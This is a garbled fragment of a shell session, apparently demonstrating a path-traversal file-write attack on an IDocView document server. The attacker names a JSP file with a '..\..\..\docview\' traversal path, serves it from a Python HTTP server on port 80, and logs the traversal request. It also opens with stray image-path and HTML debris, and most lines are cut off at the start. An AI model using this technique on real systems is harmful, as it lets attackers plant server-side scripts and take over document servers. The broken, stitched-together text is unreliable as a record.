 st</title>
"/..\..\..\docview\test.jsp">
-centos IDocView]# vi '..\..\..\docview\test.jsp'
-centos IDocView]# cat ..\..\..\docview\test.jsp
cviewtest.jsp: No such file or directory
-centos IDocView]# cat '..\..\..\docview\test.jsp'
test");%>
-centos IDocView]# python3 -m http.server 80
on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [23/Nov/2023 18:28:41] "GET /index.html HTTP/1.1" 200 -
- - [23/Nov/2023 18:29:03] "GET /..\..\..\docview\test.jsp HTTP/1.1
- - [23/Nov/2023 18:32:26] "GET / HTTP/1.1" 200 -